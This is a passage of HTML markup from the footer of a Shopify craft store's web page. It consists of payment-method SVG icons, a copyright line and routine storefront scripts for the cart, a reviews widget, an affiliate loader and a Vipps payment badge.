                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-de" title="">Upcycle with Jing</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://upcyclewithjing.com';
      window.routes = {
        cart_add_url: '/en-de/cart/add',
        cart_change_url: '/en-de/cart/change',
        cart_update_url: '/en-de/cart/update',
        cart_clear_url: '/en-de/cart/clear',
        cart_url: '/en-de/cart',
        predictive_search_url: '/en-de/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> @media screen and (min-width: 750px) {.product__media-list {gap: 6px; }} .price__container .price-item {color: var(--color-base-text);} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/E1-FEujjVh/loox.1650637080611.js?shop=upcycle-with-jing.myshopify.com"></script>


	<script>var loox_global_hash = '1766934847719';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#9E824B; }
:root { --lxs-rating-icon-color: #9E824B; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_star-pointy-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_star-pointy-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-fill__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-line__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Zm0-2.41 4.465 2.5-.997-5.019 3.756-3.475-5.081-.602L12 5.608l-2.143 4.648-5.081.601 3.756 3.475-.997 5.019L12 16.85Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>








</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AR0VYMGM0R0luRU1ya__2326504073756833932" class="shopify-block shopify-app-block"><div></div>

<script>
  // Wrapped as IIFE to avoid polluting the global scope
  (function () {

    // Assign variables from block settings
    
    const brand = "vipps";

    // Find payment icons ul
    const validSelectors = `
        .footer__payment .list-payment
    `;

    const vippsBadge = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-vipps"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FF5B24" d="M27.414 12.07c.357.281.545.667.564 1.155 0 .487-.188.977-.564 1.464C25.218 17.563 22.551 19 19.415 19a9.454 9.454 0 0 1-5.042-1.437c-1.521-.939-2.836-2.273-3.944-4.001-.319-.469-.451-.929-.394-1.38.038-.432.244-.779.62-1.042.356-.244.76-.31 1.211-.197.469.132.864.432 1.183.901.827 1.239 1.747 2.197 2.761 2.873 1.127.732 2.329 1.099 3.606 1.099 1.22 0 2.29-.291 3.211-.873.751-.47 1.521-1.221 2.31-2.254.395-.47.816-.761 1.268-.873s.852-.028 1.209.254zm-3.746-6.451c.432.413.648.911.648 1.493 0 .639-.217 1.155-.648 1.55-.413.375-.91.563-1.492.563s-1.08-.188-1.494-.563c-.412-.395-.619-.911-.619-1.55 0-.62.207-1.127.619-1.521.414-.394.912-.591 1.494-.591s1.079.206 1.492.619z"/></svg>`;
    const mobilepayBadge = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-mobilepay"><title id="pi-mobilepay">MobilePay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.05 15.296s2.53-.771 4.282-.776c2.896-.007 4.857 1.15 4.857 1.15V10.06s-1.97-1.02-4.453-1.09c-2.481-.068-4.687 1.012-4.687 1.012v5.313z" fill="#5A78FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.308 9.19l2.082 4.957V9.396s1.646-.882 3.485-1.13c1.84-.249 4.181.08 4.181.08l-1.133-2.707s-2.461-.159-4.69.794c-2.228.952-3.925 2.756-3.925 2.756z" fill="#5A78FF"/><path d="M21.428 5.676l-.82-1.99a1.818 1.818 0 00-2.37-.996l-5.663 2.334a1.818 1.818 0 00-.98 2.376l5.46 13.247a1.818 1.818 0 002.37.995l5.662-2.334a1.817 1.817 0 00.98-2.376l-.677-1.642s-.462-.027-.676-.033c-.226-.006-.644-.001-.644-.001l.88 2.136a.606.606 0 01-.326.793l-5.663 2.333a.606.606 0 01-.79-.331L12.711 6.94a.606.606 0 01.327-.792L18.7 3.814a.606.606 0 01.79.332l.83 2.011s.383-.187.59-.27c.206-.082.518-.211.518-.211z" fill="#5A78FF"/></svg>`;

    const ul = document.querySelector(validSelectors);

    if (!ul) {
      return console.error('Could not find the payment icons ul');
    }

    // Create the <li> element
    const li = `
        <li class="list-payment__item">
            ${brand === 'vipps' ? vippsBadge : mobilepayBadge}
        </li>
    `;

    // Insert the li element after last child of ul
    ul.insertAdjacentHTML('beforeend', li);
  })();
</script>


</div></body>
</html>
